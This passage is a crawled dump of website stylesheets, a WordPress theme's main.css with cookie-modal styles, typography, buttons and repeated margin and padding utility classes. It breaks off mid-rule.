        overflow: scroll;
      }
}


.modal-cookies {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #00000073;
    z-index: 9999999999999;
    display: none;
    justify-content: center;
    align-items: center;
}
.modal-cookies__container {
    background: white;
    padding: 53px;
    min-height: 408px;
    max-height: 700px;
    overflow-y: auto;
}
.modal-cookies__box {
    display: flex;
    flex-flow: column;
}
.modal-cookies__visit-text {
    display: inline-block;
    color: #335eea;
    font-weight: bold;
    padding-left: 3px;
    cursor: pointer;
    transition: .3s linear;
}
.modal-cookies__visit-text:hover {
    color: #E52134;
}
.modal-cookies__button {
    margin: 0 auto;
    margin-top: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/main.css
body_size: 7313
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:inline-flex;justify-content:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-ms-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:flex;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:flex;justify-content:center;flex-flow:column}.list-information{padding:0}.list-information__items{display:flex;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check/check-header.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{m